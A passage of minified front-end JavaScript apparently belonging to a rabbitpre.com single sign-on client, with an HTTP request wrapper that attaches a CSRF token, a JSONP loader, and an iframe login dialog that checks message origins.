e)e[a]=o[a]}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.prototype.toString,Object.prototype.hasOwnProperty;function k(t){var e=L(t);return t&&("object"===e||"function"===e)||!1}function z(t){return function(t){if(Array.isArray(t))return P(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||R(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function R(t,e){if(t){if("string"==typeof t)return P(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(t,e):void 0}}function P(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function U(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";if(null==t||!k(t))return"";for(var r=[],o=Object.keys(t),i=function(){var e=s[a],o=t[e];if(Array.isArray(o)){var i=o.map((function(t){return[encodeURIComponent(e),encodeURIComponent(t)].join(n)}));return r.push.apply(r,z(i)),"continue"}e&&void 0!==o&&r.push([encodeURIComponent(e),encodeURIComponent(o)].join(n))},a=0,s=o;a<s.length;a++)i();return r.join(e)}n(137);function Q(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Z(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return H(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var G=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.lastEmittedEvents={},this.eventHandlers={}}var e,n,r;return e=t,(n=[{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t&&e){var r=this.eventHandlers[t];if(r||(r=this.eventHandlers[t]=[]),!(r.indexOf(e)>=0)&&(r.push(e),n)){var o=this.lastEmittedEvents[t];o&&e(o)}}}},{key:"off",value:function(t,e){if(!t)return this.offAll();if(e){for(var n=this.eventHandlers[t]||[],r=0;r<n.length;r++)if(n[r]===e){n.splice(r,1);break}}else this.eventHandlers[t]=[]}},{key:"offAll",value:function(){this.lastEmittedEvents={},this.eventHandlers={}}},{key:"fire",value:function(t,e){if(t){var n,r=Z(this.eventHandlers[t]||[]);try{for(r.s();!(n=r.n()).done;)(0,n.value)(e)}catch(t){r.e(t)}finally{r.f()}this.lastEmittedEvents[t]=e}}}])&&Q(e.prototype,n),r&&Q(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();new G;function Y(t){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function F(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){F(i,r,o,a,s,"next",t)}function s(t){F(i,r,o,a,s,"throw",t)}a(void 0)}))}}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function q(t,e,n){return e&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function W(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function X(t,e){if(e&&("object"===Y(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function K(t){var e="function"==typeof Map?new Map:void 0;return(K=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return J(t,arguments,tt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$(r,t)})(t)}function J(t,e,n){return(J=_()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&$(o,n.prototype),o}).apply(null,arguments)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $(t,e){return($=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function tt(t){return(tt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var et=new G,nt=document.head.querySelector('meta[name="csrf-token"]'),rt=nt&&nt.content||"",ot=["POST","PUT","PATCH","DELETE"];function it(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=new ut(t,e,n);return r.request().then((function(t){return et.fire("success",{data:t,req:r}),et.fire("complete",{error:null,data:t,req:r}),t})).catch((function(t){throw et.fire("error",{error:t,req:r}),et.fire("complete",{error:t,data:null,req:r}),t}))}var at=/^(?:http[s]?:)?\/\/(.*?)/i,st={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},ct=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&$(t,e)}(o,t);var e,n,r=(e=o,n=_(),function(){var t,r=tt(e);if(n){var o=tt(this).constructor;t=Reflect.construct(r,arguments,o)}else t=r.apply(this,arguments);return X(this,t)});function o(t,e,n,i,a){var s;return W(this,o),(s=r.call(this,n)).status=200,s.code=200,s.nativeCode=null,s.code=t,s.status=e,i&&(s.stack=i),a&&(s.nativeCode=a),s}return q(o)}(K(Error)),ut=function(){function t(e,n,r){var o=this;W(this,t),this._url="",this._data=null,this._type="json",this._dataType="json",this.headers={Accept:st.json,"Content-Type":st.json},this.method="GET",this.timeout=0,this.useAjax=!1,this.cors=!1,this.credentials=!1,this.xhr=null,this.fetchTimeoutTimer=0,this.progressHandler=function(t){o.onUploadProgress&&o.onUploadProgress(t),o.onProgress&&o.onProgress(t.loaded,t.total)},void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useAjax&&(this.useAjax=r.useAjax),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.url=this.resolveURL(e,n),this.data=n,this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var i=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||S(t).host===S(window.location.href).host}(e),a=r.method&&ot.includes(r.method);i&&a&&rt&&this.setHeader("X-CSRF-Token",rt)}var e,n,r,o,i;return q(t,[{key:"resolveURL",value:function(t,e){return this.isQuery()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?".concat(e):"?".concat(U(e))),t}},{key:"url",get:function(){return this._url},set:function(t){(this._url=t,at.test(t))&&(RegExp.$1!==location.hostname&&(this.cors=!0))}},{key:"data",get:function(){return this._data},set:function(t){this.isQuery()||null==t?this._data=null:"json"!==this.type?"urlencoded"!==this.type?this._data=t:this._data=U(t):this._data=JSON.stringify(t)}},{key:"type",get:function(){return this._type},set:function(t){this._type=t,this.contentType="form"!==t&&st[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){this._dataType=t;var e=st[t];this.setHeader("Accept",e||"*/*")}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}},{key:"setHeader",value:function(t,e){this.headers[t]=e}},{key:"removeHeader",value:function(t){delete this.headers[t]}},{key:"isQuery",value:function(){return["GET","HEAD"].includes(this.method)}},{key:"request",value:function(){return window.fetch&&!this.useAjax?this.requestByFetchApi():this.requestByXHR()}},{key:"requestByFetchApi",value:(i=B(regeneratorRuntime.mark((function t(){var e,n,r,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},n=[],this.timeout&&n.push(this.createFetchTimeout()),r=this.createFetchAbort(),o=r.promise,i=r.abort,n.push(o),a=window.fetch(this.url,e).then((function(t){return c.onFetchLoad(t)})).catch((function(t){return c.onFetchError(t)})),n.push(a),(s=Promise.race(n)).abort=i,this.proxy&&(this.proxy.abort=i),t.abrupt("return",s);case 11:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"requestByXHR",value:(o=B(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(n in e=new XMLHttpRequest,this.xhr=e,e.withCredentials=this.credentials,e.open(this.method,this.url),this.headers)e.setRequestHeader(n,this.headers[n]);return e.upload.addEventListener("progress",this.progressHandler,!1),r=new Promise((function(t,n){e.onerror=o.onXHRError(n),e.onabort=o.onXHRAbort(n),o.timeout&&(e.timeout=o.timeout,e.ontimeout=o.onXHRTimeout(n)),e.onload=o.onXHRLoad(t,n)})),e.send(this.data),r.abort=function(){return e.abort()},this.proxy&&(this.proxy.abort=function(){return e.abort()}),t.abrupt("return",r);case 11:case"end":return t.stop()}}),t,this)}))),function(){return o.apply(this,arguments)})},{key:"onFetchLoad",value:function(t){var e=this;return this.finallyFetch(),new Promise(function(){var n=B(regeneratorRuntime.mark((function n(r,o){var i,a;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i=t.status,n.next=3,e.parseFetchData(t);case 3:if(a=n.sent,!(i<200||i>=300&&304!==i)){n.next=7;break}return o(new ct(a.errorcode||i,i,a.errormsg||t.statusText||"未知错误",a.errorstack,a.nativecode)),n.abrupt("return");case 7:try{r(e.parseResponse(a))}catch(t){o(t)}case 8:case"end":return n.stop()}}),n)})));return function(t,e){return n.apply(this,arguments)}}())}},{key:"parseFetchData",value:(r=B(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.t0=this.dataType,t.next="json"===t.t0?3:"text"===t.t0?7:11;break;case 3:return t.next=5,this.parseFetchJSONData(e);case 5:return n=t.sent,t.abrupt("break",13);case 7:return t.next=9,this.parseFetchTextData(e);case 9:return n=t.sent,t.abrupt("break",13);case 11:return n="",t.abrupt("break",13);case 13:return t.abrupt("return",n);case 14:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"parseFetchJSONData",value:(n=B(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.json();case 3:return t.abrupt("return",t.sent);case 6:return t.prev=6,t.t0=t.catch(0),t.abrupt("return",{});case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),function(t){return n.apply(this,arguments)})},{key:"parseFetchTextData",value:(e=B(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.text();case 3:return t.abrupt("return",t.sent);case 6:return t.prev=6,t.t0=t.catch(0),t.abrupt("return","");case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),function(t){return e.apply(this,arguments)})},{key:"onFetchError",value:function(t){throw this.finallyFetch(),t}},{key:"createFetchAbort",value:function(){var t,e=this;return{promise:new Promise((function(n,r){t=function(){var t=new ct(1002,400,"请求被取消");r(t),e.finallyFetch()}})),abort:t}}},{key:"createFetchTimeout",value:function(){var t=this;return new Promise((function(e,n){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new ct(1001,504,"请求超时");n(e),t.finallyFetch()}),t.timeout)}))}},{key:"finallyFetch",value:function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)}},{key:"onXHRLoad",value:function(t,e){var n=this;return function(){if(n.xhr){var r=n.xhr;if(4===r.readyState){n.finallyXHR();var o=r.responseText||"";"json"===n.dataType&&(o=o?JSON.parse(o):{});var i=r.status;if(i<200||i>=300&&304!==i)return void e(new ct(o.errorcode||i,i,o.errormsg||r.statusText||"未知错误",o.errorstack,o.nativecode));try{t(n.parseResponse(o))}catch(t){e(t)}}}}}},{key:"onXHRError",value:function(t){var e=this;return function(){var n=new ct(1e3,500,"未知错误");t(n),e.finallyXHR()}}},{key:"onXHRAbort",value:function(t){var e=this;return function(){var n=new ct(1002,400,"请求被取消");t(n),e.finallyXHR()}}},{key:"onXHRTimeout",value:function(t){var e=this;return function(){var n=new ct(1001,504,"请求超时");t(n),e.finallyXHR()}}},{key:"finallyXHR",value:function(){this.xhr&&(this.xhr.upload.removeEventListener("progress",this.progressHandler),this.xhr.ontimeout=this.xhr.onload=this.xhr.onerror=this.xhr.onabort=null,this.xhr=null,this.proxy&&(this.proxy.abort=null))}},{key:"parseResponse",value:function(t){if("json"===this.dataType){var e;if(!(e=t.hasOwnProperty("success")?t:t.hasOwnProperty("error_code")?this.parseOldResponse(t):this.wrapResponseData(t)).success)throw new ct(e.errorcode,e.statuscode,e.errormsg||"未知错误",e.errorstack,e.nativecode);return e.data}return t}},{key:"parseOldResponse",value:function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}}},{key:"wrapResponseData",value:function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}}}]),t}();var lt,ft,dt=function(t,e,n){return new Promise((function(r,o){var i,a=document.createElement("script");if(a.type="text/javascript",e)for(var s in e)a[s]=e[s];var c=function(){i(),r(a)},u=function(e){i(),document.body.removeChild(a),o(e||new Error("load script error: ".concat(t)))};i=function(){a.removeEventListener("load",c),a.removeEventListener("error",u)},a.src=t,a.addEventListener("load",c),a.addEventListener("error",u),document.body.appendChild(a),n&&n(a)}))};function pt(t,e){return new Promise((function(n,r){if(!e){var o=(new Date).getTime();e="cb_".concat(o).concat(Math.round(1e3*Math.random()))}var i,a=window,s=t+(/\?/.test(t)?"&":"?")+"callback=".concat(e);dt(s,null,(function(t){i=t})).catch((function(t){e&&(a[e]=null),document.body.removeChild(i),r(t)})),a[e]=function(t){e&&(a[e]=null),document.body.removeChild(i),n(t)}}))}function vt(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function gt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function ht(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}!function(t){t.DEV="dev",t.PROD="prod"}(ft||(ft={}));var yt=(ht(lt={},ft.DEV,"//testpassport.rabbitpre.com"),ht(lt,ft.PROD,"//passport.rabbitpre.com"),lt),mt="/api/uaa/checkLogin",At="/api/uaa/exit",It=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var n=e.env,r=void 0===n?"prod":n,o=e.ssoHost,i=void 0===o?"":o;this.domain=yt[r],i&&(this.domain=i)}var e,n,r,o,i;return e=t,(n=[{key:"checkLogin",value:function(){return function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="GET",it(t,e,n)}("".concat(this.domain).concat(mt))}},{key:"logout",value:(o=regeneratorRuntime.mark((function t(){var e,n,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e="".concat(this.domain).concat(At),t.next=3,pt(e);case 3:if(n=t.sent,r=n.code,o=n.data,i=void 0===o?{}:o,200!=+r){t.next=9;break}return a=i.urls,t.next=9,this.excuteLogout(a);case 9:return t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})),i=function(){var t=this,e=arguments;return new Promise((function(n,r){var i=o.apply(t,e);function a(t){vt(i,n,r,a,s,"next",t)}function s(t){vt(i,n,r,a,s,"throw",t)}a(void 0)}))},function(){return i.apply(this,arguments)})},{key:"excuteLogout",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;if(e)for(var n=0;n<e;n++)pt(t[n])}}])&&gt(e.prototype,n),r&&gt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();var bt=!1;if("undefined"!=typeof window){var wt={get passive(){bt=!0}};window.addEventListener("testPassive",null,wt),window.removeEventListener("testPassive",null,wt)}var Mt,xt="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),Ct=[],Dt=!1,Nt=-1,jt=void 0,Ot=void 0,Et=function(t){return Ct.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},Tt=function(t){var e=t||window.event;return!!Et(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},St=function(){void 0!==Ot&&(document.body.style.paddingRight=Ot,Ot=void 0),void 0!==jt&&(document.body.style.overflow=jt,jt=void 0)},Lt=function(t,e){if(t&&!Ct.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};Ct=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(Ct),[n]),xt?(t.ontouchstart=function(t){1===t.targetTouches.length&&(Nt=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-Nt;!Et(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?Tt(t):t.stopPropagation())}(e,t)},Dt||(document.addEventListener("touchmove",Tt,bt?{passive:!1}:void 0),Dt=!0)):function(t){if(void 0===Ot){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&n>0&&(Ot=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===jt&&(jt=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}};n(235);function kt(t,e){var n=t.split("#")[0],r=t.split("#")[1],o=n.match(/.*?\?/),i="";for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(i+="&".concat(encodeURIComponent(a),"=").concat(encodeURIComponent(e[a])));return"".concat(n).concat(o?i:"?".concat(i.slice(1))).concat(r?"#".concat(r):"")}function zt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Rt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Rt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Rt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Pt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ut(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qt,Zt=r.a.get("sso-client");!function(t){t.LOGIN="login",t.MLOGIN="m-login",t.REGISTER="register",t.MREGISTER="m-register",t.MWEWORKAUTH="m-wework-auth",t.FORGET="forget",t.BIND="bind"}(Qt||(Qt={}));var Ht={dev:"//testpassport.rabbitpre.com",prod:"//passport.rabbitpre.com"},Gt=(Ut(Mt={},Qt.LOGIN,"/login.html#login"),Ut(Mt,Qt.MLOGIN,"/m-login.html#login"),Ut(Mt,Qt.REGISTER,"/login.html#register"),Ut(Mt,Qt.MREGISTER,"/m-login.html#register"),Ut(Mt,Qt.MWEWORKAUTH,"/m-wework-auth.html"),Ut(Mt,Qt.FORGET,"/forget.html"),Ut(Mt,Qt.BIND,"/bind.html"),Mt),Yt=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.option={},this.$div=null,this.$iframe=null,this.onMessage=function(n){if(e.isSafeOrigin(n.origin))try{var r=JSON.parse(n.data);switch(r.type){case"__POST_MESSAGER_READY__":return;case"CLOSE":return void t.hide();case"BIND":return void(e.option.onSuccess&&e.option.onSuccess(r));case"REDIRECT":if(r.data&&r.data.url){var o=!!r.data.blank;if(!!r.data.close&&t.hide(),o)var i=window.open(),a=setTimeout((function(){i&&(i.location.href=r.data.url,clearTimeout(a))}),100);else window.location.href=r.data.url;return}break;case"RESET_PASSWORD":return void e.switchMode("forget");case"QRCODE":return void(!(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream)||e.option.mode!==Qt.MLOGIN&&e.option.mode!==Qt.MREGISTER||e.renderQrcodeImg(r.data));case"BIND_REMIND":return void localStorage.setItem("RP_BIND_REMIND",r.data.remind);case"RESIZE":if(!e.$iframe)return;var s=r.data||{};for(var c in s){if(!["width","height"].includes(c))return;var u=s[c];String(u).endsWith("px")||String(u).endsWith("%")||(u+="px"),e.$iframe.style.setProperty(c,u)}var l=e.$iframe.parentElement;return void(l&&(l.style.opacity="1"))}if(200!=+r.data.code)return;e.option.onSuccess&&e.option.onSuccess(r),t.hide()}catch(t){Zt.error(t)}}}var e,n,r;return e=t,r=[{key:"init",value:function(){return new Promise((function(t){t()}))}},{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={mode:"login",closable:!0,env:"prod",extOptions:{}},r=Object.assign(Object.assign({},n),e);if(r.mode!==Qt.MLOGIN&&r.mode!==Qt.MREGISTER||(r.closable=!1,r.redirectUrl)){if(t.instance||(t.instance=new t),!t.instance.$div){if(t.instance.option=r,t.instance.render(),t.instance.didmount(),r.mode===Qt.MWEWORKAUTH){var o=t.instance.$iframe;Lt(o),document.documentElement.style.setProperty("overflow","hidden")}var i,a=zt(t.listeners);try{for(a.s();!(i=a.n()).done;){var s=i.value;"open"===s.type&&s.callback&&s.callback()}}catch(t){a.e(t)}finally{a.f()}}}else Zt.warn("缺少redirec参数，初始化失败")}},{key:"hide",value:function(){if(t.instance){if(t.instance.option.mode===Qt.MWEWORKAUTH){var e=t.instance.$iframe;(n=e)&&(Ct=Ct.filter((function(t){return t.targetElement!==n})),xt?(n.ontouchstart=null,n.ontouchmove=null,Dt&&0===Ct.length&&(document.removeEventListener("touchmove",Tt,bt?{passive:!1}:void 0),Dt=!1)):Ct.length||St()),document.documentElement.style.removeProperty("overflow")}var n;t.instance.$div&&document.body.removeChild(t.instance.$div),t.instance.unmount();var r,o=zt(t.listeners);try{for(o.s();!(r=o.n()).done;){var i=r.value;"close"===i.type&&i.callback&&i.callback()}}catch(t){o.e(t)}finally{o.f()}}}},{key:"getSrc",value:function(e){return t.instance||(t.instance=new t),t.instance.getIframeSrc(e)}},{key:"logout",value:function(t){return new It(t).logout()}},{key:"addEventListener",value:function(e,n){t.listeners.push({type:e,callback:n})}},{key:"removeEventListener",value:function(e,n){t.listeners=t.listeners.filter((function(t){return!(t.type===e&&t.callback===n)}))}}],(n=[{key:"render",value:function(){var t=document.createElement("div");this.$div=t;var e=this.$div,n=this.getHtml();e.innerHTML=n,document.body.appendChild(e)}},{key:"didmount",value:function(){var e=this;window.addEventListener("message",this.onMessage);var n=document.querySelector("#sso");this.$iframe=n;var r=this.$iframe;r.addEventListener("load",(function(){r.contentWindow.postMessage(JSON.stringify({type:"__POST_MESSAGER_READY__"}),"*");var t=T.browser;t.isChrome&&"87.0.4280.88"===t.version&&(r.style.visibility="hidden",window.requestAnimationFrame((function(){r.style.visibility="visible"})))})),this.$div&&this.$div.addEventListener("click",(function(n){if(e.option.closable){var r=n.target;(r.matches(".close-btn")||r.matches(".overlay"))&&(t.hide(),e.option.onHide&&e.option.onHide())}}))}},{key:"unmount",value:function(){window.removeEventListener("message",this.onMessage),this.$iframe=null,this.$div=null}},{key:"isSafeOrigin",value:function(t){var e=o(t).host,n=this.option,r=n.env,i=void 0===r?"prod":r,a=n.extOptions,s=(void 0===a?{}:a).ssoHost,c=void 0===s?"":s,u=Ht[i];return c&&(u=c),e===o(u).host}},{key:"getIframeSrc",value:function(t){var e=t.env,n=void 0===e?"prod":e,r=t.mode,o=void 0===r?"login":r,i=t.type,a=void 0===i?"":i,s=t.theme,c=void 0===s?"":s,u=Ht[n],l=Gt[o];if(!u||!l)return"";t&&t.extOptions&&t.extOptions.ssoHost&&(u=t.extOptions.ssoHost);var f=u+l;if("bind"===o&&(-1!==["wechat","qq","zhihu"].indexOf(a)?t.redirectUrl="/redirect.html":t.extOptions&&t.extOptions.remind&&(f=kt(f,{remind:!0})),f+="#type=".concat(a)),"m-wework-auth"===o){var d=t.extOptions||{},p=d.corpId,v=d.userId;p&&v&&(f=kt(f,{corpId:p,userId:v}))}return t.redirectUrl&&(f=kt(f,{redirectUrl:t.redirectUrl})),c&&(f=kt(f,{theme:c})),f=kt(f,{fixCache:"true"})}},{key:"getHtml",value:function(){var t=this.getIframeSrc(this.option);return'<div class="sso-overlay '.concat(this.option.theme?"theme-".concat(this.option.theme):"",'"><div class="sso-dialog ').concat(this.option.mode,'"> ').concat(this.option.closable?'<i class="close-btn"></i>':"","<iframe class='").concat(this.option.mode,"' id=\"sso\" src='").concat(t,"'></iframe></div></div>")}},{key:"switchMode",value:function(t){var e=this;this.option.mode=t,this.$iframe&&(this.$iframe.src=""),setTimeout((function(){var n=e.getIframeSrc(e.option);e.$iframe&&(e.$iframe.src=n,e.$iframe.className=t)}),60)}},{key:"renderQrcodeImg",value:function(t){var e=t.show,n=t.src,r=t.top,o=void 0===r?0:r,i=t.left,a=void 0===i?0:i,s=t.width,c=void 0===s?0:s,u=t.height,l=void 0===u?0:u;if(!e||n)if(e){var f=document.createElement("img");f.className="sso-qrcode-img",f.style.position="fixed",f.style.top="".concat(o,"px"),f.style.left="".concat(a,"px"),f.style.width="".concat(c,"px"),f.style.height="".concat(l,"px"),f.style.zIndex="99999",f.style.setProperty("object-fit","cover"),f.src=n,document.body.appendChild(f)}else{var d,p=zt(Array.prototype.slice.call(document.querySelectorAll(".sso-qrcode-img")));try{for(p.s();!(d=p.n()).done;){var v=d.value,g=v.parentNode;g&&g.removeChild(v)}}catch(t){p.e(t)}finally{p.f()}}}}])&&Pt(e.prototype,n),r&&Pt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Ft(t){return function(e,n,r){return e[t]=r.value,r}}Yt.instance=null,Yt.listeners=[];function Bt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function 